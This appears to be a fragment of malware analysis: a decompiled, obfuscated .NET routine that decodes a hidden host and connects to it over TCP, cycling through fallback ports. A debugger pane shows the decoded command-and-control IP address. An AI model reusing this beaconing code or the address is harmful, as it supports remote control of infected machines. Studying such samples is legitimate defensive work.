 // Token: 0x06000024 RID: 36 RVA: 0x00003E90 File Offset: 0x00002090
private bool systeWons()
{
bool flag;
try
{
DIRERRIF.mainwtp = Encoding.UTF8.GetString(DIRERRIF.min_codns, 0, DIRERRIF.min_codns.Length).ToString
();
this.maiedet = new TcpClient();
this.maiedet.Connect(DIRERRIF.mainwtp, DIRERRIF.port);
flag = true;
}
catch
{
this.porArdex++;
DIRERRIF.port = DIRERRIF.ports[this.porArdex];
if (this.porArdex >= DIRERRIF.ports.Length - 1)
{
this.porArdex = 0;
}
flag = false;
}
return flag;
}
Name Value
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding}
System.Text.Encoding.GetString returned "162.245.191.217"
object.ToString returned "162.245.191.217"
this {vteijam_hdgtra.MIETDIM}
flag false